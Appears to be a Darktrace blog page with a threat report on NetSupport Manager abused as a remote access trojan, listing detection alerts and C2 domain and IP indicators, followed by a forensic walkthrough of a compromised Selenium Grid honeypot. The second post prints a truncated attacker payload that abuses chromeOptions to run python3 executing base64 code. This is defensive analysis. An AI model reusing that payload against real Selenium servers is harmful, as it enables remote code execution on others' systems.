NetSupport Manager is a legitimate IT tool used by system administrators for remote support, monitoring, and management. In use since 1989, NetSupport Manager enables users to remotely access and navigate systems across different platforms and operating systems [1].

What is NetSupport RAT?

Although NetSupport Manager is a legitimate tool that can be used by IT and security professionals, there has been a rising number of cases in which it is abused to gain unauthorized access to victim systems. This misuse has become so prevalent that, in recent years, security researchers have begun referring to NetSupport as a Remote Access Trojan (RAT), a term typically used for malware that enables a threat actor to remotely access or control an infected device [2][3][4].

NetSupport RAT activity summary

The initial stages of NetSupport RAT infection may vary depending on the source of the initial compromise. Using tactics such as the social engineering tactic ClickFix, threat actors attempt to trick users into inadvertently executing malicious PowerShell commands under the guise of resolving a non-existent issue or completing a fake CAPTCHA verification [5]. Other attack vectors such as phishing emails, fake browser updates, malicious websites, search engine optimization (SEO) poisoning, malvertising and drive-by downloads are also employed to direct users to fraudulent pages and fake reCAPTCHA verification checks, ultimately inducing them to execute malicious PowerShell commands [5][6][7]. This leads to the successful installation of NetSupport Manager on the compromised device, which is often placed in non-standard directories such as AppData, ProgramData, or Downloads [3][8].

Once installed, the adversary is able to gain remote access to the affected machine, monitor user activity, exfiltrate data, communicate with the command-and-control (C2) server, and maintain persistence [5]. External research has also highlighted that post-exploitation of NetSupport RAT has involved the additional download of malicious payloads [2][5].

Attack flow diagram highlighting key events across each phase of the attack phase
Figure 1: Attack flow diagram highlighting key events across each phase of the attack phase [2][5].

Darktrace coverage

In November of 2025, suspicious behavior indicative of the malicious abuse of NetSupport Manager was observed on multiple customers across Europe, the Middle East, and Africa (EMEA) and the Americas (AMS).

While open-source intelligence (OSINT) has reported that, in a recent campaign, a threat actor impersonated government entities to trick users in organizations in the Information Technology, Government and Financial Services sectors in Central Asia into downloading NetSupport Manager [8], approximately a third of Darktrace’s affected customers in November were based in the US while the rest were based in EMEA. This contrast underscores how widely NetSupport Manager is leveraged by threat actors and highlights its accessibility as an initial access tool.  

The Darktrace customers affected were in sectors including Information and Communication, Manufacturing and Arts, entertainment and recreation.

The ClickFix social engineering tactic typically used to distribute the NetSupport RAT is known to target multiple industries, including Technology, Manufacturing and Energy sectors [9]. It also reflects activity observed in the campaign targeting Central Asia, where the Information Technology sector was among those affected [8].

The prevalence of affected Education customers highlights NetSupport’s marketing focus on the Education sector [10]. This suggests that threat actors are also aware of this marketing strategy and have exploited the trust it creates to deploy NetSupport Manager and gain access to their targets’ systems. While the execution of the PowerShell commands that led to the installation of NetSupport Manager falls outside of Darktrace's purview in cases identified, Darktrace was still able to identify a pattern of devices making connections to multiple rare external domains and IP addresses associated with the NetSupport RAT, using a wide range of ports over the HTTP protocol. A full list of associated domains and IP addresses is provided in the Appendices of this blog.

Although OSINT identifies multiple malicious domains and IP addresses as used as C2 servers, signature-based detections of NetSupport RAT indicators of compromise (IoCs) may miss broader activity, as new malicious websites linked to the RAT continue to appear.

Darktrace’s anomaly‑based approach allows it to establish a normal ‘pattern of life’ for each device on a network and identify when behavior deviates from this baseline, enabling the detection of unusual activity even when it does not match known IoCs or tactics, techniques and procedures (TTPs).

In one customer environment in late 2025, Darktrace / NETWORK detected a device initiating new connections to the rare external endpoint, thetavaluemetrics[.]com (74.91.125[.]57), along with the use of a previously unseen user agent, which it recognized as highly unusual for the network.

Darktrace’s detection of HTTP POST requests to a suspicious URI and new user agent usage.
Figure 2: Darktrace’s detection of HTTP POST requests to a suspicious URI and new user agent usage.

Darktrace identified that user agent present in connections to this endpoint was the ‘NetSupport Manager/1.3’, initially suggesting legitimate NetSupport Manager activity. Subsequent investigation, however, revealed that the endpoint was in fact a malicious NetSupportRAT C2 endpoint [12]. Shortly after, Darktrace detected the same device performing HTTP POST requests to the URI fakeurl[.]htm. This pattern of activity is consistent with OSINT reporting that details communication between compromised devices and NetSupport Connectivity Gateways functioning as C2 servers [11].

Conclusion

As seen not only with NetSupport Manager but with any legitimate or open‑source software used by IT and security professionals, the legitimacy of a tool does not prevent it from being abused by threat actors. Open‑source software, especially tools with free or trial versions such as NetSupport Manager, remains readily accessible for malicious use, including network compromise. In an age where remote work is still prevalent, validating any anomalous use of software and remote management tools is essential to reducing opportunities for unauthorized access.

Darktrace’s anomaly‑based detection enables security teams to identify malicious use of legitimate tools, even when clear signatures or indicators of compromise are absent, helping to prevent further impact on a network.


Credit to George Kim (Analyst Consulting Lead – AMS), Anna Gilbertson (Senior Cyber Analyst)

Edited by Ryan Traill (Analyst Content Lead)

Appendices

Darktrace Model Alerts

·       Compromise / Suspicious HTTP and Anomalous Activity

·       Compromise / New User Agent and POST

·       Device / New User Agent

·       Anomalous Connection / New User Agent to IP Without Hostname

·       Anomalous Connection / Posting HTTP to IP Without Hostname

·       Anomalous Connection / Multiple Failed Connections to Rare Endpoint

·       Anomalous Connection / Application Protocol on Uncommon Port

·       Anomalous Connection / Multiple HTTP POSTs to Rare Hostname

·       Compromise / Beaconing Activity To External Rare

·       Compromise / HTTP Beaconing to Rare Destination

·       Compromise / Agent Beacon (Medium Period)

·       Compromise / Agent Beacon (Long Period)

·       Compromise / Quick and Regular Windows HTTP Beaconing

·       Compromise / Sustained TCP Beaconing Activity To Rare Endpoint

·       Compromise / POST and Beacon to Rare External

Indicators of Compromise (IoCs)

Indicator           Type     Description

/fakeurl.htm URI            NetSupportRAT C2 URI

thetavaluemetrics[.]com        Connection hostname              NetSupportRAT C2 Endpoint

westford-systems[.]icu            Connection hostname              NetSupportRAT C2 Endpoint

holonisz[.]com                Connection hostname              NetSupportRAT C2 Endpoint

heaveydutyl[.]com      Connection hostname              NetSupportRAT C2 Endpoint

nsgatetest1[.]digital   Connection hostname              NetSupportRAT C2 Endpoint

finalnovel[.]com            Connection hostname              NetSupportRAT C2 Endpoint

217.91.235[.]17              IP             NetSupportRAT C2 Endpoint

45.94.47[.]224                 IP             NetSupportRAT C2 Endpoint

74.91.125[.]57                 IP             NetSupportRAT C2 Endpoint

88.214.27[.]48                 IP             NetSupportRAT C2 Endpoint

104.21.40[.]75                 IP             NetSupportRAT C2 Endpoint

38.146.28[.]242              IP             NetSupportRAT C2 Endpoint

185.39.19[.]233              IP             NetSupportRAT C2 Endpoint

45.88.79[.]237                 IP             NetSupportRAT C2 Endpoint

141.98.11[.]224              IP             NetSupportRAT C2 Endpoint

88.214.27[.]166              IP             NetSupportRAT C2 Endpoint

107.158.128[.]84          IP             NetSupportRAT C2 Endpoint

87.120.93[.]98                 IP             Rhadamanthys C2 Endpoint

References

  1. https://mspalliance.com/netsupport-debuts-netsupport-24-7/
  2. https://blogs.vmware.com/security/2023/11/netsupport-rat-the-rat-king-returns.html
  3. https://redcanary.com/threat-detection-report/threats/netsupport-manager/
  4. https://www.elastic.co/guide/en/security/8.19/netsupport-manager-execution-from-an-unusual-path.html
  5. https://rewterz.com/threat-advisory/netsupport-rat-delivered-through-spoofed-verification-pages-active-iocs
  6. https://thehackernews.com/2025/11/new-evalusion-clickfix-campaign.html
  7. https://corelight.com/blog/detecting-netsupport-manager-abuse
  8. https://thehackernews.com/2025/11/bloody-wolf-expands-java-based.html
  9. https://unit42.paloaltonetworks.com/preventing-clickfix-attack-vector
  10. https://www.netsupportsoftware.com/education-solutions
  11. https://www.esentire.com/blog/unpacking-netsupport-rat-loaders-delivered-via-clickfix
  12. https://threatfox.abuse.ch/browse/malware/win.netsupportmanager_rat/
  13. https://www.virustotal.com/gui/url/5fe6936a69c786c9ded9f31ed1242c601cd64e1d90cecd8a7bb03182c47906c2

Continue reading
About the author
George Kim
Analyst Consulting Lead – AMS

Blog

/

Cloud

/

March 5, 2026

Inside Cloud Compromise: Investigating Attacker Activity with Darktrace / Forensic Acquisition & Investigation

Default blog imageDefault blog image

Investigating Cloud Attacks with Forensic Acquisition & Investigation

Darktrace / Forensic Acquisition & Investigation™ is the industry’s first truly automated forensic solution purpose-built for the cloud. This blog will demonstrate how an investigation can be carried out against a compromised cloud server in minutes, rather than hours or days.

The compromised server investigated in this case originates from Darktrace’s Cloudypots system, a global honeypot network designed to observe adversary activity in real time across a wide range of cloud services. Whenever an attacker successfully compromises one of these honeypots, a forensic copy of the virtual server's disk is preserved for later analysis. Using Forensic Acquisition & Investigation, analysts can then investigate further and obtain detailed insights into the compromise including complete attacker timelines and root cause analysis.

Forensic Acquisition & Investigation supports importing artifacts from a variety of sources, including EC2 instances, ECS, S3 buckets, and more. The Cloudypots system produces a raw disk image whenever an attack is detected and stores it in an S3 bucket. This allows the image to be directly imported into Forensic Acquisition & Investigation using the S3 bucket import option.

As Forensic Acquisition & Investigation runs cloud-natively, no additional configuration is required to add a specific S3 bucket. Analysts can browse and acquire forensic assets from any bucket that the configured IAM role is permitted to access. Operators can also add additional IAM credentials, including those from other cloud providers, to extend access across multiple cloud accounts and environments.

Figure 1: Forensic Acquisition & Investigation import screen.

Forensic Acquisition & Investigation then retrieves a copy of the file and automatically begins running the analysis pipeline on the artifact. This pipeline performs a full forensic analysis of the disk and builds a timeline of the activity that took place on the compromised asset. By leveraging Forensic Acquisition & Investigation’s cloud-native analysis system, this process condenses hour of manual work into just minutes.

Successful import of a forensic artifact and initiation of the analysis pipeline.
Figure 2: Successful import of a forensic artifact and initiation of the analysis pipeline.

Once processing is complete, the preserved artifact is visible in the Evidence tab, along with a summary of key information obtained during analysis, such as the compromised asset’s hostname, operating system, cloud provider, and key event count.

The Evidence overview showing the acquired disk image.
Figure 3: The Evidence overview showing the acquired disk image.

Clicking on the “Key events” field in the listing opens the timeline view, automatically filtered to show system- generated alarms.

The timeline provides a chronological record of every event that occurred on the system, derived from multiple sources, including:

  • Parsed log files such as the systemd journal, audit logs, application specific logs, and others.
  • Parsed history files such as .bash_history, allowing executed commands to be shown on the timeline.
  • File-specific events, such as files being created, accessed, modified, or executables being run, etc.

This approach allows timestamped information and events from multiple sources to be aggregated and parsed into a single, concise view, greatly simplifying the data review process.

Alarms are created for specific timeline events that match either a built-in system rule, curated by Darktrace’s Threat Research team or an operator-defined created at the project level. These alarms help quickly filter out noise and highlight on events of interest, such as the creation of a file containing known malware, access to sensitive files like Amazon Web Service (AWS) credentials, suspicious arguments or commands, and more.

 The timeline view filtered to alarm_severity: “1” OR alarm_severity: “3”, showing only events that matched an alarm rule.
Figure 4: The timeline view filtered to alarm_severity: “1” OR alarm_severity: “3”, showing only events that matched an alarm rule.

In this case, several alarms were generated for suspicious Base64 arguments being passed to Selenium. Examining the event data, it appears the attacker spawned a Selenium Grid session with the following payload:

"request.payload": "[Capabilities {browserName: chrome, goog:chromeOptions: {args: [-cimport base64;exec(base64...], binary: /usr/bin/python3, extensions: []}, pageLoadStrategy: normal}]"

This is a common attack vector for Selenium Grid. The chromeOptions object is intended to specify arguments for how Google Chrome should be launched; however, in this case the attacker has abused the binary field to execute the Python3 binary instead of Chrome. Combined with the option to specify command-line arguments, the attacker can use Python3’s -c option to execute arbitrary Python code, in this instance, decoding and executing a Base64 payload.

Selenium’s logs truncate the Arguments field automatically, so an alternate method is required to retrieve the full payload. To do this, the search bar can be used to find all events that occurred around the same time as this flagged event.

Pivoting off the previous event by filtering the timeline to events within the same window using timestamp: [“2026-02-18T09:09:00Z” TO “2026-02-18T09:12:00Z”].
Figure 5: Pivoting off the previous event by filtering the timeline to events within the same window using timestamp: [“2026-02-18T09:09:00Z” TO “2026-02-18T09:12:00Z”].

Scrolling through the search results, an entry from Java’s systemd journal can be identified. This log contains the full, unaltered payload. GCHQ’s CyberChef can then be used to decode the Base64 data into the attacker’s script, which will ultimately be executed.[NJ9]

Continue reading
About the author
Nathaniel Bill
Malware Research Engineer
あなたのデータ × DarktraceのAI
唯一無二のDarktrace AIで、ネットワークセキュリティを次の次元へ